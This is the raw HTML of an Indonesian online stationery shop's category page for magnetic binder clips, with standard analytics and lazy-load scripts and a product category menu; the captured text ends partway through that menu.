

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html
body_size: 43824
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Magnetic Binder Clips lengkap | supplier peralatan sekolah Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Magnetic Binder Clips ? mampir saja ke distributor peralatan sekolah terlengkap Bina Mandiri Stationery, kami menyediakan Magnetic Binder Clips untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Magnetic Binder Clips - Clip &amp; Binder Clip - Stationery"/>
<meta name="keywords" content="prodotto-Joyko Binder Clip"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Magnetic Binder Clips lengkap | supplier peralatan sekolah Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokostationery.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP5NCTC');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-52WH2WVFW5"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Magnetic&#x20;Binder&#x20;Clips&#x20;Murah&#x20;di&#x20;Distributor&#x20;Perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Magnetic&#x20;Binder&#x20;Clips&#x20;&#x3F;&#x20;pergi&#x20;saja&#x20;ke&#x20;distributor&#x20;alat&#x20;tulis&#x20;sekolah&#x20;terdekat&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Magnetic&#x20;Binder&#x20;Clips&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Magnetic&#x20;Binder&#x20;Clips&#x20;-&#x20;Clip&#x20;&amp;&#x20;Binder&#x20;Clip&#x20;-&#x20;Stationery"/>
<meta property="og:url" content="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokostationery.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-alat-alat-kantor-klip-dan-penjepit-kertas-magnetic-binder-clips category-magnetic-binder-clips page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar harga Atk toko alat alat kantor &amp; sekolah lengkap bina mandiri stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokostationery.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~/" >Sign In</a></li><li><a href="https://www.tokostationery.id/customer/account/create/" id="idfCT2uQou" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokostationery.id/" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" aria-label="store logo"><img src="https://www.tokostationery.id/media/logo/websites/29/tokostationeryid-logo-1.png" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" alt="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokostationery.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokostationery.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokostationery.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.tokostationery.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item has-active parent"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item active"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol 